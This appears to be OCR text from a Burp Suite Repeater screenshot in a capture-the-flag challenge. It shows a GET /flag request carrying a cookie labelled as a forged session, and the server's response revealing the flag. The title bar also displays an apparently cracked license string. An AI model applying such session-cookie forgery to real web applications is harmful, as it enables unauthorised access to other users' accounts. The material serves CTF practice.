 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://6ba80c0f-e1e4-49c2-b0e8-59862631d1b7.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /flag HTTP/1.1
Host: 6ba80c0f-e1e4-49c2-b0e8-59862631d1b7.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJ1c2VybmFtZSI6eyIgYiI6IlpuVmphdz09In19.XzTcGg.pE4eFxIU_Ju
yB5m11vXDmwGh3Y0
Connection: close
伪造的session
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 13 Aug 2020 06:24:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 43
Connection: close
Vary: Cookie
flag{e5107d42-7e1b-4d4c-a94a-383aaa6a4e15}
? < + > Type a search term 0 matches
Done 211 bytes | 68 millis